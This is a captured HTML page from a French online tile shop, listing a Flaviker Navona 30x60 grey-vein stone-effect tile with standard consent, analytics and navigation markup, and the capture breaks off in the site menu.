

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.fr/flaviker-navona-0007734-carrelage-30x60-veine-grise.html
body_size: 64330
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Flaviker Navona 0007734 Carrelage 30x60-Veine Grise | Amoma"/>
<meta name="description" content="Flaviker Navona 0007734 Carrelage 30x60-Veine Grise effet Pierre disponible chez Amoma, en finition P. Tech. La meilleure qualité au meilleur prix !"/>
<meta name="keywords" content="Flaviker Navona 0007734 Carrelage 30x60-Veine Grise"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Flaviker Navona 0007734 Carrelage 30x60-Veine Grise | Amoma</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.fr/static/version1767180529/_cache/merged/4999c8d7a0745133062f41ed2beaef10.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="canonical" href="https://amomadesign.fr/flaviker-navona-0007734-carrelage-30x60-veine-grise.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.fr/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.fr/media/favicon/default/favicon.png" />
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"0"},"functionality_storage":{"default":"0","group":"0"},"security_storage":{"default":"1","group":"1"}},
        currentStoreId: 13,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022item_id\u0022\u003A\u00220007734\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A30.67\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-KZCZLBTF');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/flaviker-navona-0007734-piastrella-30x60-grey-vein.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/flaviker-navona-0007734-tile-30x60-grey-vein.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/flaviker-navona-0007734-carrelage-30x60-veine-grise.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/flaviker-navona-0007734-fliese-30-x-60-graue-ader.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Flaviker&#x20;Navona&#x20;0007734&#x20;Carrelage&#x20;30x60-Veine&#x20;Grise" />
<meta property="og:image"
      content="https://amomadesign.fr/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/f/l/flaviker-navona-grey-vein_1_15.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.fr/flaviker-navona-0007734-carrelage-30x60-veine-grise.html" />
    <meta property="product:price:amount" content="25.14"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme amasty-mega-menu catalog-product-view product-flaviker-navona-0007734-carrelage-30x60-veine-grise categorypath-carreaux-carrelage-effet-pierre category-carrelage-effet-pierre am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZCZLBTF"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Comparer des produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Comparer</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Devise</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - dollar australien                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - livre sterling                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - dollar canadien                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - franc suisse                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - dollar des États-Unis                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Langue</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-fr_id13">
                                <span>Français</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-it_id1 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"it_id1","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~"}}'>
                                                        Italiano                        </a>
                    </li>
                                                                <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItbmF2b25hLTAwMDc3MzQtY2FycmVsYWdlLTMweDYwLXZlaW5lLWdyaXNlLmh0bWw~"}}'>
                                                        English                        </a>
                    </li>
                                                                                            <li class="view-de_id18 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.fr\/stores\/store\/redirect\/","data":{"___store":"de_id18","___from_store":"fr_id13","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~"}}'>
                                                        Deutsch                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="ou"
    title="Connexion"
    aria-label="Connexion">
    <a href="https://amomadesign.fr/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~/"                title="Connexion"
        aria-label="Connexion">
        Connexion    </a>
</li>

<li><a href="https://amomadesign.fr/customer/account/create/" id="idz4DGm1fA" >Créer un compte</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.fr/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.fr/media/logo/stores/13/amoma-logo-w3.webp">
        <img src="https://amomadesign.fr/media/logo/stores/13/amoma-logo-w3.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Rechercher</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.fr/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Rechercher                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.fr/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Rechercher"
                    class="action search"
                    aria-label="Rechercher"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Réinitialiser"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Réinitialiser"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Fermer"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Fermer"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.fr/wishlist/"
           class="amtheme-link"
           aria-label="Ma liste d’envies"
           title="Ma liste d’envies" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.fr/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~/"            title="Compte"
            aria-label="Compte">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.fr/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mon&#x20;panier"
       title="Mon&#x20;panier" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=WPM9E6G]{display:none}#html-body [data-pb-style=YB3IKTY]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=GG72O61],#html-body [data-pb-style=T1TVG0W],#html-body [data-pb-style=USUXMG1],#html-body [data-pb-style=YB3IKTY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GG72O61]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=T1TVG0W],#html-body [data-pb-style=USUXMG1]{align-self:stretch}#html-body [data-pb-style=AXCJ2D6],#html-body [data-pb-style=N4MWWTF]{display:flex;width:100%}#html-body [data-pb-style=QJL9YTM],#html-body [data-pb-style=RN86M3D]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="WPM9E6G"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YB3IKTY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T1TVG0W"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AXCJ2D6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RN86M3D"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GG72O61"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="USUXMG1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N4MWWTF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QJL9YTM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/contactez-nous">Demander un devis</a></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
